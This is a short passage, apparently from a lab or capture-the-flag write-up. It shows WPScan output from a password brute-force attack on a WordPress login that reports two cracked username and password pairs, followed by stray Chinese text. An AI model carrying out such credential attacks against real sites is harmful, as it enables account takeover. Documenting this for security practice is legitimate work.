 [i] No Config Backups Found.
[+] Performing password attack on Wp Login against 2 user/s
[SUCCESS] - joe / 12345
[SUCCESS] - admin / iubire
Trying admin / iubire Time: 00:00:23 < > (670 / 28689453) 0.00% ETA: ??:??:?
[!] Valid Combinations Found:
| Username: joe, Password: 12345
| Username: admin, Password: iubire
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Thu Mar 28 03:49:30 2024
[+] Requests Done: 809
[+] Cached Requests: 40
[+] Data Sent: 266.469 KB
[+] Data Received: 3.395 MB
[+] Memory used: 291.961 MB
[+] Elapsed time: 00:00:37
会拿青春赌明天
至上